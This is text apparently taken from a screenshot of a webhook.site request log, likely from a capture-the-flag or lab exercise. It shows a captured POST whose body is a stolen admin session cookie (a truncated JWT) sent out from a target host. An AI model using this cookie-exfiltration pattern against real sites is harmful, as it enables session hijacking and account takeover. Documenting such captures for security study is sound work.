 POST https://webhook.site/54e98152-dd0f-4047-a74e-001c7885cfd1
Host 94.237.60.55 Whois Shodan Netify Censys VirusTotal
Date 06/30/2025 5:40:57 AM (2 minutes ago)
Size 217 bytes
Time 0.000 sec
ID 51e2dcc4-8df6-431a-8fcb-5f4c351e7e07
Note Add Note
Query strings
None
Request Content
Raw Content
session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLC
izzdJLQUIVUJM